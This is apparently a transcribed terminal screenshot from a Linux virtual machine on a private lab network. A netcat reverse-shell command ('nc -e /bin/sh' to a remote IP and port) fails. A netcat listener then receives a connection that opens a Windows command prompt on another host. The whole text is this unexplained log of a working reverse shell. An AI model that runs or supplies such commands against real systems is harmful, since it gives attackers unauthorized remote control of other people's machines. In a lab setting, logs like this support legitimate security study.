 root@javi-virtual-machine:/home/javi/Escritorio# nc -e /bin/sh 192.168.40.142 1234
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s sourceaddr] [-T keyword] [-V rtable] [-W recvlimit]
[-w timeout] [-X proxy_protocol] [-x proxy_address[:port]]
[destination] [port]
root@javi-virtual-machine:/home/javi/Escritorio# nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.40.132 16196
root@javi-virtual-machine:/home/javi/Escritorio# nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.40.132 16197
Microsoft Windows [Versi�n 10.0.19045.3570]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\JAVI\Desktop>